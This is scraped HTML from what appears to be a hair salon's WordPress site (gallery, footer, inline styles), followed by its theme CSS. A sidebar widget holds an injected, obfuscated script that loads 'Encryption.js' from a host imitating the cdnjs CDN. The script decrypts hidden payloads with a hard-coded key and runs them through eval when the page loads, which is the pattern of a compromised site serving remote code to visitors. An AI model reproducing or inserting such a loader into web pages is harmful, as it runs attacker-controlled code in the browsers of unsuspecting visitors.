				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns 